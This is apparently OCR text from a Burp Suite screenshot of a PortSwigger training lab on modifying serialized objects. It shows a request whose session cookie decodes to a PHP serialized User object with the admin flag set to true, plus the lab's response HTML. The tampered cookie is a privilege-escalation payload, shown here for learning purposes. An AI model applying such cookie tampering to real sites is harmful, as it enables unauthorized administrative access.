 Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0af500f403e5f13280a5129c006f004f.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0af500f403e5f13280a5129c006f004f.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3110
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Modifying serialized objects
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Modifying serialized objects
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiti
ng/lab-deserialization-modifying-serialized-objects'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
<div class='widgetcontainer-lab-status is-notsolved'>
Inspector
Selection 82 (0x52)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1
lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbi
I7YjoxO30%3d
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1
lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbi
I7YjoxO30=
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:6:"w
iener";s:5:"admin";b:1;}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions